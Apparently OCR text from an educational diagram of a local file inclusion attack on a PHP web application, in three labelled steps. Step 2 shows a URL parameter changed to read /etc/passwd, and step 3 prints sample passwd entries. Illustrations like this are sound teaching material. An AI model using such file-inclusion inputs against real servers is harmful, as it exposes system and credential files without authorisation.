 WEB APPLICATION
<?>
PHP
STEP :2 INJECT PAYLOAD IN
SERVER
https:// example .in?
php=/etc/passwd
SERVER
https:// example .in?
php=file.txt
STEP :1 MODIFY
STEP :3 RESULTS ON BROWSERS
ATTACKER
***
root:x:0:0:root:/root:/
bin/bash
daemon:x:1:1:daem
on:/usr/sbin:/usr/sbin
/nologin
bin:x:2:2:bin:/bin:/usr
/sbin/nologin
sys:x:3:3:sys:/dev:/u
sr/sbin/nologin